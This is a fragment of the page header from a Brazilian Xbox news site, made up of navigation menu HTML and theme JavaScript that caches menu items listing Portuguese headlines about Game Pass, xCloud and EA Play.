			<img class="td-retina-data" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo_mobile_low.png" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo_mobile_low.png" alt="Central Xbox" title="Sua Central de informações para Xbox, Game Pass Ultimate, xCloud, Games With Gold, Deals With Gold, Game Pass, EA Play e muito mais."  width="446" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.centralxbox.com.br/">
			<img class="td-retina-data" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" alt="Central Xbox" title="Sua Central de informações para Xbox, Game Pass Ultimate, xCloud, Games With Gold, Deals With Gold, Game Pass, EA Play e muito mais."  width="446" height="48"/>
			<span class="td-visual-hidden">Central Xbox</span>
		</a>
	    </div>
    <div class="menu-header-menu-desktop-container"><ul id="menu-header-menu-desktop-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-103234"><a href="https://www.centralxbox.com.br/category/xbox/"><i class="fa fa-gamepad"></i>XBOX</a></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2562","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "17257";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "4315";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/death-stranding-directors-cut-chega-ao-xbox-game-pass\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/death-stranding-directors-cut-is-heading-to-xbox-game-pass-v0-pwijqecyrieg1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/death-stranding-directors-cut-chega-ao-xbox-game-pass\/\"  rel=\"bookmark\" title=\"Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass\">Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/xbox-game-pass-em-janeiro-de-2026-lista-completa-e-atualizada-com-waves-1-e-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/death-stranding-xbox-game-pass-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/xbox-game-pass-em-janeiro-de-2026-lista-completa-e-atualizada-com-waves-1-e-2\/\"  rel=\"bookmark\" title=\"Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!\">Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/007-first-light-suporte-xbox-play-anywhere\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"007: First Light ter\u00e1 suporte para o Xbox Play Anywhere\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"007: First Light ter\u00e1 suporte para o Xbox Play Anywhere\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/12\/007-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/007-first-light-suporte-xbox-play-anywhere\/\"  rel=\"bookmark\" title=\"007: First Light ter\u00e1 suporte para o Xbox Play Anywhere\">007: First Light ter\u00e1 suporte para o Xbox Play Anywhere<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/ele-esta-aqui-dont-nod-revela-life-is-strange-reunion-com-max-e-chloe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ele est\u00e1 aqui! Don&#8217;t Nod revela Life is Strange: Reunion, com Max e Chloe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Atrav\u00e9s do site oficial do Xbox, a Don&#039;t Nod finalmente revelou o mais novo jogo da franquia Life is Strange, o\u00a0Reunion, com a Max e Chloe de volta.\" title=\"Ele est\u00e1 aqui! Don&#8217;t Nod revela Life is Strange: Reunion, com Max e Chloe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Life-is-Stange-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/ele-esta-aqui-dont-nod-revela-life-is-strange-reunion-com-max-e-chloe\/\"  rel=\"bookmark\" title=\"Ele est\u00e1 aqui! Don&#8217;t Nod revela Life is Strange: Reunion, com Max e Chloe\">Ele est\u00e1 aqui! Don&#8217;t Nod revela Life is Strange: Reunion, com...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65306;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/versao-gratuita-do-xcloud-pode-ser-lancada-pelo-xbox-em-breve\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vers\u00e3o gratuita do xCloud pode ser lan\u00e7ada pelo Xbox em breve\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Xbox pode estar trabalhando em um plano do Game Pass voltado para jogos em nuvem!\" title=\"Vers\u00e3o gratuita do xCloud pode ser lan\u00e7ada pelo Xbox em breve\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/xCloud-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/versao-gratuita-do-xcloud-pode-ser-lancada-pelo-xbox-em-breve\/\"  rel=\"bookmark\" title=\"Vers\u00e3o gratuita do xCloud pode ser lan\u00e7ada pelo Xbox em breve\">Vers\u00e3o gratuita do xCloud pode ser lan\u00e7ada pelo Xbox em breve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/19\/xbox-lancara-versao-do-xcloud-com-anuncios-ainda-em-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox lan\u00e7ar\u00e1 vers\u00e3o do xCloud com an\u00fancios ainda em 2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o aguardado recurso que permitir\u00e1 jogar qualquer jogo da sua biblioteca no xCloud chegar\u00e1 ainda em 2024!\" title=\"Xbox lan\u00e7ar\u00e1 vers\u00e3o do xCloud com an\u00fancios ainda em 2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/xCloud-3-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/19\/xbox-lancara-versao-do-xcloud-com-anuncios-ainda-em-2026\/\"  rel=\"bookmark\" title=\"Xbox lan\u00e7ar\u00e1 vers\u00e3o do xCloud com an\u00fancios ainda em 2026\">Xbox lan\u00e7ar\u00e1 vers\u00e3o do xCloud com an\u00fancios ainda em 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/05\/xcloud-esta-chegando-em-tvs-da-hisense-streaming-estreara-no-google-tv-em-breve\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google TV em breve\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O xCloud pode chegar nas TVs da LG em breve!\" title=\"xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google TV em breve\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/10\/xCloud-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/05\/xcloud-esta-chegando-em-tvs-da-hisense-streaming-estreara-no-google-tv-em-breve\/\"  rel=\"bookmark\" title=\"xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google TV em breve\">xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/12\/04\/entre-erros-e-acertos-routine-e-um-respiro-de-ar-fresco-ao-genero-de-terror\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco ao g\u00eanero de terror\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco ao g\u00eanero de terror\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/12\/20251204_182306-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/12\/04\/entre-erros-e-acertos-routine-e-um-respiro-de-ar-fresco-ao-genero-de-terror\/\"  rel=\"bookmark\" title=\"Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco ao g\u00eanero de terror\">Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/04\/10\/eletronic-arts-confirma-aumento-de-preco-na-sua-assinatura-o-ea-play\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o EA Play\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/04\/10\/eletronic-arts-confirma-aumento-de-preco-na-sua-assinatura-o-ea-play\/\"  rel=\"bookmark\" title=\"SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o EA Play\">SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/02\/07\/madden-nfl-23-esta-chegando-ao-xbox-game-pass-via-ea-play-nesta-semana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Madden NFL 23\" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/02\/Madden-NFL-23-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/02\/07\/madden-nfl-23-esta-chegando-ao-xbox-game-pass-via-ea-play-nesta-semana\/\"  rel=\"bookmark\" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\">Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/24\/ea-revela-novas-vantagens-para-assinantes-do-ea-play-game-pass-ultimate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/24\/ea-revela-novas-vantagens-para-assinantes-do-ea-play-game-pass-ultimate\/\"  rel=\"bookmark\" title=\"EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate\">EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/10\/20\/ea-quer-investir-mais-no-futebol-femino-mundial\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EA quer investir mais no futebol feminino mundial\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Sam Kerr e Mbapp\u00e9 na capa de FIFA 23\" title=\"EA quer investir mais no futebol feminino mundial\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/10\/fifa-23-feminino-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/10\/20\/ea-quer-investir-mais-no-futebol-femino-mundial\/\"  rel=\"bookmark\" title=\"EA quer investir mais no futebol feminino mundial\">EA quer investir mais no futebol feminino mundial<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73584;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/death-stranding-directors-cut-chega-ao-xbox-game-pass\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/death-stranding-directors-cut-is-heading-to-xbox-game-pass-v0-pwijqecyrieg1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/death-stranding-directors-cut-chega-ao-xbox-game-pass\/\"  rel=\"bookmark\" title=\"Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass\">Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/xbox-game-pass-em-janeiro-de-2026-lista-completa-e-atualizada-com-waves-1-e-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/death-stranding-xbox-game-pass-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/xbox-game-pass-em-janeiro-de-2026-lista-completa-e-atualizada-com-waves-1-e-2\/\"  rel=\"bookmark\" title=\"Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!\">Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/dois-novos-jogos-chegaram-no-game-pass-20-de-janeiro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"No YouTube, a publicadora No More Robots revelou um novo\u00a0trailer\u00a0do Little Rocket Lab, que chegar\u00e1 no Game Pass em outubro.\" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/05\/Game-Pass-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a 